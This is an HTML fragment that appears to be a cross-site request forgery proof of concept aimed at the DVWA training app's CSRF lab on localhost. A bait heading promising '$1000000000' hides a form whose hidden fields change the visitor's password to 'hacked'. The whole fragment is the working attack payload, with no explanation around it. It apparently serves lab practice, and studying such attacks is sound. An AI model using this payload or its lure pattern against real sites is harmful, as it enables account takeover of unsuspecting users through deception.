 <form action="http://127.0.0.1/dvwa/vulnerabilities/csrf/?" method="GET">
<h1>Click the button to get $1000000000</h1>
<input
type="hidden"
autocomplete="off"
name="password_current"
value="123"
/>
<input type="hidden" autocomplete="off" name="password_new" value="hacked" />
<input type="hidden" autocomplete="off" name="password_conf" value="hacked" />
<input type="submit" value="Change" name="Change" />
<input
type="hidden"
name="user_token"
value="d13e80e172244561c31f5537192b1c33"
/>
</form>